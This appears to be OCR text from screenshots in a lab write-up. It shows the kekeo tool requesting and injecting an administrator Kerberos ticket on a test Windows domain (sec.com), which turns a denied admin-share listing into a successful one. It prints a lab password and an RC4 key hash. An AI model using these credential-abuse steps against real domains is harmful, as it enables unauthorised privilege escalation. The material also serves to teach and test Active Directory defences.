 Windows PowerShell
[kdc] name: win2019-1.sec.com (auto)
[kdc] addr: 172.16.80.189 (auto)
  > Ticket in file 'TGT_administrator@SEC.COM_krbtgt~sec.com@SEC.COM.kirbi'
kekeo(commandline) # exit
Bye!
PS C:\Users\testnoadmin\Desktop\kekeo\x64> .\kekeo.exe "tgt::ask /user:administrator /domain:sec.com /pas
 /ptt" exit
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:administrator /domain:sec.com /password:Az123456@ /ptt
Realm        : sec.com (sec)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/sec.com   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 27d86657f458a28aeed03655ba6a6137
[kdc] name: win2019-1.sec.com (auto)
[kdc] addr: 172.16.80.189 (auto)
 > krbtgt/sec.com : OK!
kekeo(commandline) # exit
Bye!
PS C:\Users\testnoadmin\Desktop\kekeo\x64>
命令提示符
拒绝访问。
C:\Users\testnoadmin>dir \\win2019-1.sec.com\C$
拒绝访问。
C:\Users\testnoadmin>whoami
sec\testnoadmin
C:\Users\testnoadmin>whoami
sec\testnoadmin
C:\Users\testnoadmin>dir \\win2019-1.sec.com\C$
拒绝访问。
C:\Users\testnoadmin>dir \\win2019-1.sec.com\C$
 驱动器 \\win2019-1.sec.com\C$ 中的卷没有标签。
 卷的序列号是 7024-143C
 \\win2019-1.sec.com\C$ 的目录
2024/02/20  01:16    <DIR>          inetpub
2020/07/11  03:24    <DIR>          PerfLogs
2024/02/06  18:40    <DIR>          Program Files
2024/02/06  00:11    <DIR>          Program Files (x86)
2024/02/06  00:11    <DIR>          Users
2024/02/24  00:55    <DIR>          Windows
               0 个文件              0 字节
               6 个目录 93,501,493,248 可用字节
C:\Users\testnoadmin>